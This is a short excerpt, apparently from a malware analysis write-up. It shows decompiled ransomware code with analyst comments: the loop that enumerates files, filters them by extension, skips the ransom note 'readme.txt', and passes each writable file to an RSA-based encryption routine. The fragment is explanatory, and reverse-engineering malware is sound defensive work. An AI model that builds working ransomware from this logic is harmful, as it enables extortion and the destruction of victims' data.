 108 // Means it found a file.
109 v8 = strrchr(FindFileData.cFileName, '.');
110 // Checks if is contains an extension and if the full path is less then 1300 bytes.
111 if ( v8 && strlen(target_drive) + strlen(FindFileData.cFileName) < 1300 )
112 {
113 memset(SubStr, 0, 50u);
114 if ( strlen(v8) <= 50 )
115 v9 = strlen(v8);
116 else
117 v9 = 50;
118 strncpy(SubStr, v8, v9);
119 for ( j = 0; j < strlen(SubStr); ++j )
120 SubStr[j] = toupper(SubStr[j]);
121 // Checks if the file is not the ransomnote "readme.txt"
122 if ( strstr(::Str, SubStr) && strcmp(FindFileData.cFileName, "readme.txt") )
123 {
124 memset(file_path, 0, 0x514u);
125 // Build the full path to the file that was found using FindFirstFileA()/FindNextFileA()
126 if ( target_drive[strlen(target_drive) - 1] == '\\' || target_drive[strlen(target_drive) - 1] == '/' )
127 sprintf(file_path, "%s%s", target_drive, FindFileData.cFileName);
128 else
129 sprintf(file_path, "%s\\%s", target_drive, FindFileData.cFileName);
130 ms_exc.registration.TryLevel = 0;
131 f = fopen(file_path, "rb+");
132 // Checks if it can open the file with write permissions
133 if ( f )
134 {
135 fclose(f);
136 memset(a5, 0, 0x100000u);
137 memset(a6, 0, 0x100000u);
138 mw_encrypt_file(rsa_pub_key, file_path, flag, (int)a5, a6);
139 }
140 ms_exc.registration.TryLevel = -2;
141 }
142 }
143 }
144 fHandle = (HANDLE)FindNextFileA(hFindFile, &FindFileData);